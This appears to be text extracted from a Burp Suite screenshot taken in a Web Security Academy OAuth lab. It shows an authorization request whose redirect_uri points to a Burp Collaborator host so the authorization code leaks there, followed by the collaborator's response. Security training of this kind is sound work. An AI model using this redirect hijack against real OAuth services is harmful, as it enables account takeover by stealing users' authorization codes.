 Request
Pretty Raw Hex \n
1 GET /auth?client_id=ddxknvc302zusuduj1u4p&redirect_uri=
https://4tyeci19y1r0i1c5ji9v2zb80z6suii7.oastify.com&response_type=code&scope=
openid%20profile%20email HTTP/2
2 Host: oauth-0a0f009a03ae2658802e15e602a900e9.oauth-server.net
3 Cookie: _session=YMSYX-F1cJJpYI7ySdG7i; _session.legacy=YMSYX-F1cJJpYI7ySdG7i
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: https://0aae00b30373267780e11795004c0075.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 55
6
7 <html>
<body>
2bwzjpklrjtmwz5i5lw11zzjlgigz
</body>
</html>